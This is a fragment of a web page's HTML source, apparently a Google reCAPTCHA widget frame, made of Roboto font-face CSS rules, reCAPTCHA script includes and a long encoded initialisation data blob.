  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_VsjSTEapesIcqCBRreS7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_VsjSTEapesIcqCBRreS7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_VsjSTEapesIcqCBRreS7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4zDr1PDm0LDo10fwp9zwrgEw61NwoHCrwvCvDPDgSh1w6Uww58ww5HDjsKewpTCg8OwPX3DvcO+dyYfw6BvwrJ7woJqw6sVOn5xw5HDgsOpw5nCjcKRwpVzakZ/wp5Dc3LCvsOmwqHCoMKowrwJw7Y8H1hCMjd9RXZJw45zwr3CmcKSwrHCnBbDmsK+w6PDhXVAw4Byw4d8w6nDiCrDosKgw7rCssOJw4jCoQ0wd8K6WMK/w59Jd8KywqvDi8ODN8OhVMKTwoTCk2cpw4xSw6HDl8K/OMOxGG3Cu8OFwp9Aw4nDhMOww7zDqmYUw7vDvsOgw4IiwqjChl5bwp5uD8OBwrTDk8KVGSbDpcOgwrJcW8O/XsO9wofDi1HDlDg+wq3DgGZ0w4hDC8KIwq0aC8K+Y8OVHUdVw652R8O1UsK3O8KvbcKHdsKpdBNDwrRcwoTCjcONwoHCncOMNcOUUcKsdMKYwqXDiQ4IDcOlAcK4C8KmwrUIw6jDpVzCvzNSwrlYcX/DuEhOVF/Cl8Kaw7QlwqYUAsOde8K3w4PClsKTNk7CpMOjasO/eykEBMO0QzxyE8O2w7YBw5HDhArDlyXDhR9jFGUQZcKxwpDDs8K0XnfDpMKiAcOzCcOxwqrDmQgnST5Awp/DtMOlwpFMw4zDqlDCvTjDhEESwqLCj3/DlyTCv1kKw6suO3lkwr7DmjvChsO9w4LCtiTDosOUAMOLJsKkw4MOf38Pw55FwqoybCjDpHnCr2vDjj/[base64]/Cv8O/[base64]/EkzCsW3DkMOGw41ewpoBA8KrwpvCh8OQw6AIw6VRw7MgwrJ0woFMFcOwIcKlE8OedcKmw4c7LcOiTsObwpzDpTLCnMOyN27CocOjw5l5wotadVdcaDnDmGtqwpPCucOCRWcxwofCvhLCqQk7ScKmYml0ZBYwEsOzUGFcEsOjM8OTfkrDqcOCaUfDvcKZwrhVV2/Cu8KOwpjDkX/DmW3DiWkUw7vCisKgB8OsYsKIY2nDu8OXT8OnwprDgjLCoRsdwpfCmMKpw6/DgEDDhgHDt8OwNsKlMVBYB8K6w6PDpMK0w4sdw73Dp8ORVsOhwqhrwqogXRnDjsKDwo83eixuwpIFKwjCrAvCnCvCsTtxw5IyfsKhwpPDjBYWwp9wMUbDgw/[base64]/[base64]/w7HDlsK7f8KIABJOCGg8woQCw6Qzw4djwq/[base64]/HsKuw6xuw6VUwo8yw5XDkzDChwvCrsKpwo3DnToaRcKiwrrDqhEOTMOrw6zDv8K/w43DgF3Dv1NQXsONG8KJEMKvw6HDvcKpIyQrwpjCosOvXGYFCsKzDQPCmEw+wq9NWXxIeMODeWvDtW/[base64]/DjsOzZMKBw4XDj0XCjmDClDBzwr46w4VNwpMrE8Ksw5PCjcOUWsKKwo3CvALDtsKJW8ODwqvCgsO9w6jChcKGwrtbwpAzw792SjLChDXDlGwQC8KKSMK1ScKKw4/DoS5vw5t8ZkjCrxkOw4cBUSnDh8KFwpjDqMKfwpbDvzBNw6HCjMOqB8OIw5p7w6s1BMKyw5d3IsKMwoPDvXnCtsKUw5/ClyI0O8KiwoljPhDDsMKrDE/DusOOQwZbQHnDrn3CjRdyw7YkKsKcQcOgwqTCnMKoKRbDo8OXworDrsKEw7VIw55gasKbwrTCm8ODw6jDgGzCl8KaPCRXc3fCmMOBwoA+GxQ5wr3DnGNTRsO/w5MeHcKhGRTDojrCp17ChXwZCDTDgcOUwpVkBsOWHhrCisKlMlNSwqHDuMKIwrfDr2DDhiljw4IoKsK+NsOWQRcgwofCtyHCnMKGCnrCsTBLwq/DssO9wpc2FcK/f1jDjsOpXjHDrDRaZ8Kxe8KEwozDncOAU8KmGMKWFiVFw6HCtsKEwrXCqsKYGynCvcOLw5ZYesKww57Dr8O3w6pZFQXCvMKpAhRicgjDncOkw5/[base64]/CsKwWAHDrzfDo0s2EWwnfMKdw7p4IsKvw6ZQwqlDw5PCkH9PwphPYBXDvMOFU8OQW1/[base64]/w4TDk8OGJB3Ci8K4wrXCpkbDqDFGw6LCucKbLcKjwpnCjMOUw55EwrFRMsOBOsKiJMKPwq/DgMKow6HDq2PCiRXDnsORYMK0wq3CqMKodsOEwo8mTBbCihXCgElMwrDCnjshwpHDksOlAcO+VMOpPgfDnUrCkcK+JMO3wrEsw4zCk8ORw5XDjhEKQ8OHP1LCmVHCvFbCgnbDhi8nwo1CEMOuwo/[base64]/wobCkMKjFDIIA3dqw6rCq2J+dAzDgnM0wrfDlcOjwqgqC8O+wpxTwpxsw4cCDx7Dk8Kwwrx/KsKSwokxSsK6wpJEwpLCog5NF8KgwofCpMO9w5AFwrHDjD7DvnwdFT4UWUfDiMO+w4sHcn4Xw5zDvMKzw4DChG/Cq8OSUGs/wpzDukcKG8Ojwr/CqsKYV8OoAcOrwr7DlWllJnHDiDjDrcOywrvDmXjCncOMIR7CicKtw4o0dHfCl2LDrg3Dpw3CjC4kw6nDnGReZjYaUMKTcRoEBgPCkcKCR3cIWsKcPsOOwo05w4NteMKERHEYwo/CkcKELjfDj8KEP8KQw7dTwqUpUyJawpHCvxvDoB1ww511w5MQD8OcwrJMTQnCkMKeY1Apw5PDt8KYw7DDhcOgwrfDvF/DtTrChXrDgUTDgsOpWkPChC8SCMKXw7Baw7TCsWvDr8OrJFbDh0LDn8OeccOfHsOYwq/[base64]/Ml3CocK5wqYRYsKEwpBawo8tKsKybhYmFcOEw7t0WCRiwqkpN8ONwrQmwqtCEsK2TjXDkcObw4saw47CnMOoLcKzwoxua8KNRXvDgmfClWTCql1vw64uQVhQHA/[base64]/DtMODB2LCrRdHPMKuw58uamAHIxAXw61mw5MYYiAnwpzDusKnQFHCiyA4Z8Kea0DDisKZYcKfwqg0BT/DncKYfHTCmcK5C1lBecOGGMKsGsKsw7PCiMOUw5tXXMOJAMOQw7gwJlbDuMKDalTCvjxVw6c/w69cD1fCj15ew4ECbBvCiirCnsOIwp0aw6VfDMK/DMKfVsOjccOUw5/Di8O4w4fCnX4Gw5UCNVN6fw0dQ8KyQ8KCIsKXfsKIdgwiw6M8wrLChMKCWcONLcOIwoFmLcOUwqYrw4vDicOcwqIPwroKwrDDhEY5QwrClMOSX8K5w6bDnMKNacOlc8OXNRvDtMKtw4vDkw5QwqXCtMKDD8Oswoo7FsOawozCo3lnYFktw6pgEGjDpQhSw7zCicO/wpVrwrnCi8OXwpPCq8OBN2rCpXrCgVvDhsKhw5hRSMKDRMKLwqJ7MTjCgWrCr1Jnwr9HPxbCnsKow6TCrgkLIABYwqBNwq8lwqVoYWjCoUrDugRZwpJ1wroDw4EkwovDiE/[base64]/[base64]/w6PCi0bCuQV9F8KGw4IcdQHCuMO2w5VXJgEYwo0KWMO+ewzCnVkQw5vDsVDCjEMEJ2RWAGHDsw0ww47DvsOPEExbPMKiw7lXbsKAwrfDjxU8B0wxXsOSM8KiwrzDq8OywqcXw5/DqQ7Dg8K1wpsmw7Iqw4kuQ2zDrHUtw4HCkFfDrsKgbsKRwpsXwpTCp8KdScK+TMKYwoMmWEbCvUxdFcOscMO0HsKkwpYBF2jCucOySsOuw4DDucKfw4pwGyNdw7/CuMK5L8Ouwo1zR1vDsQzCn8KGTsOwB0Mnw6fDvsO1w64wWcOGwpNDKsOzw6BMO8K/w5xHSsOCejotwrV9w4XCgsKvwo3Cm8K2dMOowobCnkhAw5/Ci1LCk8KJZsOgEcOkw4kDB8KdB8OOw5EOSsO0w67DsMO5Xn4RwqtnUMOnwqR/w79Cwr7DqhjCjFDCpMKwwr7ChMKBwqXChCXCnMKmw7/CtMOPS8OKQHQsHVEtHlnDi0YNw7jCu1rCiMOkYksjUsKSdiTDhwDDk0nDl8OCOsKpdgPDncKUZSXDnMO4BsOfZ23Cp0LDvhrDtE5+SMOgwoNCw4rCoMOzw73Cul3CjXZISF9jKjMHYcKPPkN3w4/Ds8OIBh9KWcOTAi8bwrLCt8Ojw6ZbwpXCuSHDvRzDgcK2EE3Dj1IBMFBKY3gPw4Usw7DCl2XCq8OJwrnCpV0twqXCoU0jw6vCkzcLIQfCkE7Co8Ktw50OwpzCqcO5w5XDi8K5w4x/SQs9AMKHZl8yw7LDgcOTccONfMOLHcK1w67DuhMhJcOAcMO4wq06w4/[base64]/wofCrcK3w57DrTRLDWxLwpl9ZsKVw6chwr3DphPDgQ3DpHJcVSHCm8K8w4TDoMKzeS3Dml7DiFDDjxXCucKZaMKZDMOUwqhCFMKMw5VdRcKwwqlvRsOTw5NiVXF6bEjCncOTMzzCoQnDqWrDmCDCumRQKcKWRiISwofDicO0w5BswpkDEcOgdS/[base64]/DiRcUw6/Cv8KJw5V5w5vDvMKmD8OcanHDtkvCmcOKw67ClmsdwoTCicOIwojDjhUXwqVOwqcgXsK4J8OwwovDpmVhw5E9wpHDhSw2wprDvcKnXWrDj8OOJ8OnJyAWBl3CnnY5wqTCpMK/TcOXwrfDlcOiMipbw4Vfw6YFa8O0OcK3FS8FIcO/[base64]/[base64]/CnktPH2RSwpxLwrbCi2EmwphPw4t4Qg3ChMOaEsOpwoHCthMfTz4xFxnDs8KNw7DDmcKewrcJfsK7Mnd7w4zCkRchw4LCssKjTAHCp8K8w4gZfUbDrxoIw5Rzw4HDhVJrUMKqQk4wwqkEBsK0w7IAwq1NBsO7dcOKwrNKHQnCuX/CncKjdMKOUsKVb8KCw7/CtsO1w4MAw7rCq3A/w73DlUvCvEJPw7IBM8OPCz7Cg8OhwpjDosOxYMKjVcKREXA7w6lmwqwuLMKSw7DDoTDCvxZJO8ONKMK5wobDq8K3wqbDvMK/wr/Dq8ObKcOSYx92DMKAJjTDkMOYw7BTOnQqUXPDpsKJwprDhCtEwqtYw6Q0PRLDkMK3wo/CnsOVw7scFMKswoDCn0bDucKRRDYvw4LCu0kHHMKuw6NMw55hUcKBa19pYkp7w5BswoXCpiYgw7HDisKHSjvCn8O/woHDvsObwobCjsK1wpBOwrZZwqTDlS15w7bDoHgaw6LCicKRwqp8w7fCth0twr/Cim/CgsKvwoELw44jdMO0AB5WwpzDhDDCjXTDq1TDtFHCvcKYA1dCwpo9w43CmijCh8O3w5IUwqRqJsOBwq7Dk8KAwqLCrj0wwrXCtMOjE10mwoPCrXhZa1FBw7XCm1YzMl7CjjrCsmrCgMOuwofDm3XCq1/CiMKYdFdhw6bDmcKrwoXCgcO0BsKsw7I8DgjChDcawqfCsnRqZMOMfsKnfBPCo8OwJsO8WcOTwoFMw7XCgl/CtsOSXMK/YcO9wq0UN8K3wqpbw4XDscOYSzAVU8O7wopTcMKPK0fDgcOFw6tKY8ObwprCmQLDsloZwqcCw7R/V8K3L8KCGRXChlVuSMKGwovDv8Kaw6/DmMKmw4bDgDfCjlnChcOowqXCv8Ocw7rCsS/Ds8KjOcK5c3TDq8O8wo7DssOnw7PDnMOAwpkpMMKLw7NIEDsowpZywqpYUsO5wrvDlX/[base64]/[base64]/[base64]/[base64]/CuMK0w6rCucO1wofDhyLDhURQwrnDtMKkLlFZbwXDhAJowoTCvMOcwoLDuFvCp8Kyw5BDw6XCpMKKwoNiVsOEw5fCpRnDnBTDmEJ2UhDCqmc1UHUEwoVMY8OMUSsAciHDiMOYwoVdw4ZcwpLDiQbDlWrDgsKJwqHCv8KVwqEzAsOQTcOyb2J/[base64]/w5bDpMKkSU8LVMO5woQ5w5Qlw68nOSl4Sz0TL8K4asONwpTDncKCwpTDqWrDtsOXHsKWOcKlOcKHw5zDmsOWw5rCmTHCiwYKJl1AVFbDlsOpH8O6CsKvdcK/wpMQC056BULCqw/DulR/wo/Duic9X8KTwrvClMK1w4NTwoZZwqrDiMKLwqHCncOmGcKow7zDjsO8wosDYBbCkcKrw7LCpcO+F2fDt8ObwpDDn8KIBj/DogUkwoRRIcKBwqLDnjt1wr8tXsOCfnQiYn1NwqLDoW92JcOybsKYBm4HbX0aDsKcwrXCocKwcMKKPgFoASLCjx8PVBHCncKTwqnCjRfDsFnDnsOHwr/DrwjDih3DpMOnRMKyGMKiwqXCr8OCHcKoZ8OQw7fCtgHCuE3CtHc3w7bCk8OCayQGwrXCijBew7sew4k8wqZ+IXA0wrUow5NtTh5gL0/Cm0HDrcO3W2dGwp4DeSnCskY4XMK+BsOow7bCgyfCvsK8wpzCgsO8YMOFSzrChRlNw5jDqnTDlMKLw6wswo3DnMKdMhvDsA9rwoPDriRVcRnDt8O4wq0Cw4LDsjZrDsKgwr1PwpvDlMKGw6XDjXMuw7DCscKYwoBDwrR6IMK/w6jCj8KKbMOIMMKuwr/DvsKzw7towofCmMKbwoovY8KqX8OsdMOUw7XCnmXCssOSK3zDv1HCrA48woLCjcKaPMObwogxwqQ5JUIow4pGEsK+wpROMC0kwo8OwpTDokXCncK7CGA6w7PCsSlOBcOjwrjDucOawrTCkkbDgsKndDh5wr/DvX5dD8KpwqZiwpjDoMKvw4lTwpQyw4LCtBcQdATDisOkCEwSw7vCq8KwOgJPwrPCs27CgS8CGjzCml4FZDPCjWrCojl8EE/CgcOgw67CvRrCoWEKX8Klw4RlN8KHwroOw6XDg8OWbS51wpjCgXnCtwrDpmLCsS8KQ8OAE8OAwpQ8woLDrCx2w7rClMKmwoXCuyPCkVFVFDzDhcOIw6BaYGZOL8Oaw63DvCbClzlTfFrDkMKWw7TCosOpbsOqw5/CjxUlw6ZWW1Y8KHnDj8OmdcKNw6Faw6LCuQjDhU3DukhQWsOYRHkpd11/TcKwK8O9w4nChSTCncK7w6NBwpfDrxfDnsOTBMOAAsOId19Can4ow74oMiLCq8KuD1kzw4zDtlFPXMOQcE7Djk7DpWk2PMOUPyjDhcObwpjCg1cewoPDmgF4FsOnEXcPdF3CpsKJwphEejLDkMOvwpfCtMKmw4QEworDusOsw4DDuFXDl8Kxw57DrDXChsKLw4/DvMOjHVrDt8KfFsOHw5A9R8K0IMOgHMKVNEkvwqp5d8OwFSrDqzTDhFXCp8ODSDPCsnzChcOEwqXDh2TCn8OJwpMPO1o4wqZRw6dGwpTCvcK9asKjNMK1MBTDs8KOQMOcCTF1wo3CusKTwpjDuMK/w7PDqcK3w5tEwp/CssOjfsOHGMOQw5hmwoM2wpQmIFXDgcOKacOOw58Yw7lOwrIzMiN0w5NEw411CcOXWXZDwrfDrMO6w7zDpcKjNwLDpg7DggrDtWbCl8KoEMOfNT/DtcOFDsKnw7FwMA/DnEDDhEjCqkg7wovCvBE9wrnCrMKmwo1jwqI3AFLDt8KZwrUTNEouScKmwo3DosKIBsOhPMK/w4MOKsOpwpDDvcKGC0Eqw63Cri1+KRNlw4DCssOIE8OreDjCkl92woURIQnCosKhw4prYRESBsO1wrwrVMKzL8Kuwr9gw7pxRTXDnWR+wqzDtsKsak18w6BiwqhtTMKzw5HDiXzDkcOcJMK5wpzCj0RWIijCkMOgworCnzLDpXEWwop4ET/[base64]/DvhXCncOZw5bCnC59PsKEwqzDlwZMS33Dp1ADw54NIMOswqNmT3jCh8KOfBQSw6VUbMOPw7jDt8KORcKSaMKvwrnDnMKZUU1lwpYSfMK+OsOYwozDv3TCtcOAw7rCsRMeW8OAJl7CjgYSwrlIbWwXwp/Ck1EHw5/Ct8Oyw6gTZcKywobDkcKXQsKWwqzDl8ODwpPDmTXCsyFFSFPCs8KJCEsvw6DDo8KMwql2w6fDjMOXwrnCiVJuf2QUwr0xwpvCghYXw4YiwpYDw7bDisKofcKGasOEwr/CtcKewrPCqH1hw5PCgcOTWhoZNsKAeTXDuznCqC3Ch8KMcsK+w5fDhcKhXFXCocO7w5YiOcKlw4bDk0PCr8O0NHLDtVjCkx7DrF7DrsOCw6pyw67CoTnCt15GwpYBwoILGMKfUMKdw6tywrgtwqrDigzCrjIrw6vCpD/CnH7Cj2gawqbDocKwwqJYTzDDkivCpsOMw7A2w5PDs8K5wozCg0rCg8OWwr7CqMONw40TTDTCt3PDgCIpD1/Dun55w7EGw4HDmU/CsWzDrsK7wqDDun8iwpTDpsOtwp47QMKuwpFOMBPCg2suHMKKw7APwqLCpMOnwoXCucObKiDCmMKOw7zCmUjDvcOlPMOYw43Di8Khwo7Cij0bJ8OiT3N2w6gEwrBpwoQbw7pbwqjDkUASVcOVwqJqwoZTEG8rwrPDnwjDhcKPwp3CoxjDvcKqw7/Dl8O4dnBBFhtLLmVQPsKdw73Dm8Kpw75IC0ESP8Kmwp1gRHnDoRNmaEDDnAVcKUoAwrHDu8KIEzZmw4hFw5p6wr7CjljDrMOlGnvDmMOxw79vwpcdwrUIw4nCqSZ2FcKcYcK+wplbw6g7BcODeSotf3TClCzDs8KMwp7Dq1t9w7PCqVvDv8KeFw/Cq8OUN8Onw78yL2bCuVohThDDssKnIcO9w58/[base64]/DsDZ0dBTDtMKlw6ZRCcKFworDolTDgcOyQxDCiWV3wqDCoMKZwqgmw5wwacKRF0MNV8KkwokkSMOlZsObworCr8Ozw7HDlh1mPsKOK8KYeBjCvUgRwocXwqQubMOTwpjCrCrCpmR0YcKLZcKfwrtRPTYRJT8We8Kiwq3Ctj7DvMKowpvCoz4lKnQUSBd/w6MCw7jDnlFZwrzDoQrCimPDvcObKsOADcOIwoJqeS7DpcKiKUzDuMONw4bDsR/DrFE0wobCiQEzwrLDpzLDlcOOw5BmwpDDmMOfw5IawpIOwrgJw4Q2KsOqBcOYNETDksK5MgUjUsKiw64Ow4zDkSHCniJxw4fCg8Kuwr0jLcKXLnfDncO8N8OAdXLCs0bDmsOMVGRHWjzDucOzVk3CtMO2wo/DsC7CszHDoMKcw69uBG4MIMKYahZwwoQgw5ozDcKaw7BDWmHDlsOew5LDvMKxeMOdwrdAXwvCvwvCvsK/[base64]/DgUXCnH0haiBWeWrDh07DoEvDlcO2VhUlIcKswoHDnnvDhjfDo8KWwpfCncOKwo1ow4kyJ1HDpULCjxLDvkzDsxnCgcORFMKXe8Kww7jDgEk3cH7Ci8KQwpxMw6V9UTHCqAARBRFAw6d8RAZ/w5x9w7vDpMOQw5FEaMKgwo14Jxt7eVLCo8KiNcOUWsO6RxxowqsEJsKTRjluwp4Rw5Qxw5rDpMO8wrM0aSfDhsKSw5PDmiEOTEp+ZMOWDEXDn8OfwodZdMOVfQVHScKmaMKfw540LFpqc8KSeC/[base64]/[base64]/DpDBMw6NjX3HDgcK3fsKewoYsfMKeUMKzG1nCsMOtbsKiw5XCvsKOFWpLwr1TwonDsVRywrbCuT5jwp/Cp8KYAnlIASEAC8OfCWTCljQ5XB1oKGfDmwHCmcO6OmQnw5hJNcOOOcKZVMOowoxkwoLDpF1+Di/Cki52fxBJw7pfTSrCicOrM1DCg21Owo8IIzY/w7DDu8OOw6LCncOkw5Msw7TDix9lwrHDgsOlw7HCusKFWil7N8OyWQ3CtMK/[base64]/[base64]/w5DDu8OLw4TDlXUcBDHCtCcQw75wwoc2SsK6wpvCg8K0w78Yw6TCvCUfw6bCjcKlwpLDmlcWw45xwohKX8KPw5TCpQbCp3vChcONccKiw4XDocKPDMO6wqHCr8OSwpobwqRWCXzDucK7TT5awpDDjMORwpfDtMK9wqdcwq/DncOBwqMJw77CrcOSwrfCp8OPXRYaTzDDhMKyBMKZeijDmxY1L1HClC91wpnCnBzCisKMwroKwqc9VlxrccKLw7wsJ3FTwrPDoh4Dw5HCh8O1cj1VwoYYw5DDtMO0IMO/[base64]/e8KPw6thw4Ffw6vCsgvConbDocOkf8OlbMKXwqPDkV5zUl08wo3CgsO+XMO+wq0dFsOSezPCnsKbw4bCjjvCgsKpw5LCp8OCE8OQUQttb8K